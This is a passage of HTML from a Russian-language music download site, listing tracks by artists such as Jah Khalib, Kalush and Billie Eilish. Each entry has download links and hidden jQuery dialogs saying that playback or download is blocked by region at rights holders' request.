	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/15854/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/15854/">Искал Нашёл</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Jah+Khalib/">Jah Khalib</a>
    </div>
     
    <div class="track__time">04:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=16423'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz115854" title="Jah Khalib - Искал Нашёл" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz215854" title="Jah Khalib - Искал Нашёл" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen15854() {
$(function(){
    $('#hz115854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded15854() {
$(function(){
    $('#hz215854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=8341" 
data-title="Порнофильмы" data-artist="Я так соскучился" data-img="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" 
data-descr="2020-061593076028_pornofilmy-ja-tak-soskuchilsja"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/7980/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/7980/">Я так соскучился</a>
        <a class="track__subtitle ws-nowrap" href="/autor/%D0%9F%D0%BE%D1%80%D0%BD%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/">Порнофильмы</a>
    </div>
     
    <div class="track__time">06:48</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=8341'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz17980" title="Порнофильмы - Я так соскучился" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz27980" title="Порнофильмы - Я так соскучился" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen7980() {
$(function(){
    $('#hz17980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded7980() {
$(function(){
    $('#hz27980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=77401" 
data-title="Bobby Helms" data-artist="Jingle Bells Rock" data-img="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" 
data-descr="2023-121701513514_bobby-helms-jingle-bell-rock"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2746/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2746/">Jingle Bells Rock</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Bobby+Helms/">Bobby Helms</a>
    </div>
     
    <div class="track__time">02:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=77401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz12746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2746() {
$(function(){
    $('#hz12746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2746() {
$(function(){
    $('#hz22746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=26918" 
data-title="Kalush" data-artist="Додому (feat. Skofka)" data-img="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" 
data-descr="2021-051621671654_kalush_-_dodomu_feat__skofka"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/26092/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/26092/">Додому (feat. Skofka)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Kalush/">Kalush</a>
    </div>
     
    <div class="track__time">03:36</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=26918'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz126092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz226092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen26092() {
$(function(){
    $('#hz126092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded26092() {
$(function(){
    $('#hz226092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1134" 
data-title="Dabro remix" data-artist="Улетай на крыльях ветра" data-img="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" 
data-descr="2019-081565700195_Dabro_remix_Uletay_na_krylyyah_vetra"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1157/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1157/">Улетай на крыльях ветра</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Dabro+remix/">Dabro remix</a>
    </div>
     
    <div class="track__time">02:42</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1134'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1157() {
$(function(){
    $('#hz11157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1157() {
$(function(){
    $('#hz21157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11132" 
data-title="Mirami" data-artist="Соколи" data-img="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" 
data-descr="2020-101602517646_mirami-sokoli"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10671/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10671/">Соколи</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Mirami/">Mirami</a>
    </div>
     
    <div class="track__time">02:54</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11132'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110671" title="Mirami - Соколи" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210671" title="Mirami - Соколи" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10671() {
$(function(){
    $('#hz110671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10671() {
$(function(){
    $('#hz210671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20999" 
data-title="Гио ПиКа" data-artist="Фонтанчик с чёрным дельфином" data-img="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" 
data-descr="2021-031617033512_pika-fontanchik-s-chernym-delfinom"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/4857/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/4857/">Фонтанчик с чёрным дельфином</a>
        <a class="track__subtitle ws-nowrap" href="/autor/%D0%93%D0%B8%D0%BE+%D0%9F%D0%B8%D0%9A%D0%B0/">Гио ПиКа</a>
    </div>
     
    <div class="track__time">03:28</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20999'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz14857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz24857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen4857() {
$(function(){
    $('#hz14857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded4857() {
$(function(){
    $('#hz24857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1401" 
data-title="Billie Eilish feat. Khalid" data-artist="Lovely" data-img="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" 
data-descr="2019-091567439769_billie-eilish-feat_-khalid-lovely"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1366/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1366/">Lovely</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Billie+Eilish+feat.+Khalid/">Billie Eilish feat. Khalid</a>
    </div>
     
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1366() {
$(function(){
    $('#hz11366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1366() {
$(function(){
    $('#hz21366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=52439" 
data-title="KALUSH" data-artist="Stefania (Kalush Orchestra)" data-img="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" 
data-descr="2022-031648035455_kalush-orchestra-stefania-bid0nci0n-remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/49611/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/49611/">Stefania (Kalush Orchestra)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/KALUSH/">KALUSH</a>
    </div>
     
    <div class="track__time">03:10</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=52439'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz149611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz249611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen49611() {
$(function(){
    $('#hz149611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded49611() {
$(function(){
    $('#hz249611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2919" 
data-title="Marwa Loud" data-artist="Bad Boy" data-img="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" 
data-descr="2019-121577797555_marwa-loud-bad-boy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2794/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2794/">Bad Boy</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Marwa+Loud/">Marwa Loud</a>
    </div>
     
    <div class="track__time">03:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2919'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
